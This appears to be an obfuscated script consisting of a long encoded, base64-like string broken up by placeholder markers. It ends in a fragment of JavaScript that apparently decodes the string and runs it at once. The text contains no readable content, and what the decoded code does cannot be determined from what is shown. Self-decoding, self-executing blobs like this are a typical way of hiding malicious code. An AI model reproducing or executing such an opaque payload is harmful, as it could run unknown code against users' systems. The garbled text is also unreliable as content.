sLfosKDosKPosK/osK3osKDosJ/osLjosKPosL7osK3osKvosKnosJfosavosL/osKnosLjosIXosLjosKnosKHosavosJHosaTosavosbrosbvosIrosb7osI/osIjosbzosJzosK/osLXosKbosIXosIHosJzosKfosKHosKjosJ3osb3osJ7osavosaDosK7osKLosaXosbfosKDosKPosK/osK3osKDosJ/osLjosKPosL7osK3osKvosKnosJfosavosL/osKnosLjosIXosLjosKnosKHosavosJHosaTosavosJTosL3osI/osLzosL/osKbosJnosJTosbvosLvosLnosLjosIDosJTosJjosI7osLbosJXosLvosbzosavosaDosavosavosafosIjosK3osLjosKnosJfosavosKLosKPosLvosavosJHosaTosaXosaXosbfosLHosKrosLnosKLosK/osLjosKXosKPosKLosazosK7osKPosaTosaXosLfosLrosK3osL7osazosK7osLzosbHosKjosJfosKvosaTosavhuK/huLjhuLvhuLjhuK/huK/huLjhuK/osavosaDosKnosaTosbzosLTosK7osbrosKrosaXosaXosJHosaDosK7osL3osbHosJfosLfosavosKLosKHosKDosKbosKjosavosbbosK7osK/osaDosavosKXosKjosavosbbosbzosLTosbvosbrosb/osbjosaDosavosKjosKnosL/[base64]/[base64]/gqJ7gqZTgqZ/gqZ3gqZHgqZngqZ7osavosaDosKnosaTosbzosLTosb3osbvosbzosbjosaXosaXosafosavosaPosavosbfosLrosK3osL7osazosK7osL/[base64]/osKfosLjosKPosLzosavosJHosbHosbHosbHosbzosLTosbzosaXosLfosK/osKPosKLosLjosKXosKLosLnosKnosbfosLHosKnosKDosL/[base64]/[base64]/[base64]/osKnosazosKXosKrosaTosK7osLTosJfosavosL7osKrosL7osKrosKDosKfosKbosKPosJ/[base64]/osavosJHosJfosavosKLosavosJHosJfosKvosaTosavvlLzvlLXvlL7vlLfvlKTvlLjosavosaDosKnosaTosbzosLTosb7osbjosbrosbjosaXosaXosJHosbfosK7osLrosafosafosaXosLfosKXosKrosaTosK7osL/osJfosKvosaTosavhhZ/hhZjhhZLhhZPhhY7hhbnhhZDosavosaDosKnosaTosbzosLTosbrosaXosaXosJHosaTosK7osLTosJfosavosL7osKrosL7osKrosKDosKfosKbosKPosJ/[base64]/6LCp6LC36LCu6LC46LGx6LGt6LCX6LCR6LG36LCx6LCx6LCl6LCq6LGk6LCu6LC46LGl6LC36LCv6LCj6LCi6LC46LCl6LCi6LC56LCp6LG36LCx6LCu6LC+6LCX6LCr6LGk6LGr0orSj9KJ0pLosavosaDosKnosaTosbzosLTosb3osbjosK/[base64]/[base64]/osLjosKXosKPosKLosazosK7osLbosaTosK7osI3osaXosLfosLrosK3osL7osazosK7osI7osbHosIHosaTosaXosaDosK7osI/[base64]/hqLjosavosaDosKnosaTosbzosLTosbvosbvosKrosaXosaXosaXosLfosK7osI/osbHosavooazoobzoobvooIzoobnooIToobTooI7ooIDosJDosLTosb7osbzosavosafosKDosKPosK/osK3osLjosKXosKPosKLosJfosavosKTosKPosL/osLjosKLosK3osKHosKnosavosJHosafosavosJDosLTosb7osbzoobLooI7oobPooIzoobzoob7oobfooIPooI7ooIDosJDosLTosb7osbzosavosafosKvosaTosavvlLDvlYHvlYbvlYfvlY3vlY/vlYjvlYbvlY7vlYvvlLzosavosaDosKnosaTosbzosLTosb7osbzosbjosb3osaXosaXosafosavosbPosavosbfosK7osIjosbHosKvosaTosavvgYTvgaXvga/[base64]/oobjoobzosJDosLTosb7osbzoob3oobfoobLoobboobTooIzoobLoob7oobzooI7ooIDosavosbfosK7osIvosbHosavooZvoobzoobbooIzooIfooI7ooIDosavosbfosLHosKnosKDosL/osKnosazosKXosKrosaTosK7osI7osbHosbHosavosLnosKfosavosaXosLfosK7osI/osbHosavooZjoobLoobvoob7oobLoobfoobTooI7oobTosJDosLTosb7osbzosavosafosKDosKPosK/osK3osLjosKXosKPosKLosJfosavosKTosKPosL/[base64]/oob7oobzooI7oobTosavosbfosK7osIvosbHosavooZvoobzoobbooIzoobTooI7oobTosavosbfosLHosKnosKDosL/osKnosLfosK7osI/osbHosavosI3osKDosKDosKPosLvosJDosLTosb7osbzosavosafosKDosKPosK/osK3osLjosKXosKPosKLosJfosavosKTosKPosL/osLjosKLosK3osKHosKnosavosJHosafosavosJDosLTosb7osbzosLjosKPosJDosLTosb7osbzosL/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Kpcq+yrTosavosaDosKnosaTosbzosLTosKnosKnosbjosaXosaXosafosavosbbosJDosLTosb7osbzosavosafosavosa/[base64]/[base64]/[base64]/Kpcq+yrTosavosaDosKnosaTosbzosLTosKnosKnosbjosaXosaXosafosavosbbosJDosLTosb7osbzosavosafosavosa/[base64]/[base64]/[base64]/[base64]/[base64]/6LCj6LCg6LCl6LCo6LCQ6LC06LG+6LG86LGv6LCo6LG06LCp6LG+6LCp6LCu6LGr6LGn6LGr6LCQ6LC06LG+6LG86LGt6LCl6LCh6LC86LCj6LC+6LC46LCt6LCi6LC46LG36LGr6LGn6LGr6LCu6LCj6LC06LGh6LC/6LCk6LCt6LCo6LCj6LC76LGr6LGn6LGr6LG26LCQ6LC06LG+6LG86LGr6LGn6LGr6LG86LCQ6LC06LG+6LG86LG96LC86LC06LCQ6LC06LG+6LG86LG/[base64]/6LCk6LCt6LCo6LCj6LC76LGr6LGn6LGr6LG26LCQ6LC06LG+6LG86LGr6LGn6LGr6LCi6LCj6LCi6LCp6LGr6LGn6LGr6LCQ6LC06LG+6LG86LGt6LCl6LCh6LC86LCj6LC+6LC46LCt6LCi6LC46LG36LGr6LGn6LGr6LCq6LCj6LCi6LC46LGh6LC/[base64]/[base64]/[base64]/Kpcq+yrTosavosaDosKnosaTosbzosLTosKnosKnosbjosaXosaXosafosavosbbosJDosLTosb7osbzosavosafosavosa/osKrosKrosKrosavosafosavosJDosLTosb7osbzosa3osKXosKHosLzosKPosL7osLjosK3osKLosLjosbfosavosafosavosLjosL7osK3osKLosL/osKrosKPosL7osKHosavosafosavosbbosJDosLTosb7osbzosavosafosavosL7osKPosLjosK3osLjosKnosaTosbjosbnosKjosKnosKvosaXosJDosLTosb7osbzosLjosL7osK3osKLosL/[base64]/osKPosKDosKXosKjosJDosLTosb7osbzosa/osKjosbTosKnosb7osKnosK7osavosafosavosJDosLTosb7osbzosa3osKXosKHosLzosKPosL7osLjosK3osKLosLjosbfosavosafosavosK7osKPosL7osKjosKnosL7osaHosL7osK3osKjosKXosLnosL/[base64]/osKPosKLosLjosKnosKLosLjosavosafosavosbbosJDosLTosb7osbzosavosafosavosJDosLTosb7osb7osJDosLTosb7osb7osavosafosavosJDosLTosb7osbzosa3osKXosKHosLzosKPosL7osLjosK3osKLosLjosbfosavosafosavosKjosKXosL/osLzosKDosK3osLXosavosafosavosbbosJDosLTosb7osbzosavosafosavosK7osKDosKPosK/[base64]/osKXosLjosKXosKPosKLosavosafosavosbbosJDosLTosb7osbzosavosafosKvosaTosavhmpbhmpXhmoThmpjhmpvhmoLhmoPhmpLosavosaDosKnosaTosbzosLTosb7osK/[base64]/osK3osKDosK/[base64]/[base64]/[base64]/Kpcq+yrTosavosaDosKnosaTosbzosLTosKnosKnosbjosaXosaXosafosavosbbosJDosLTosb7osbzosavosafosavosa/osK/osK/osK/[base64]/osLnosL/[base64]'));c();}();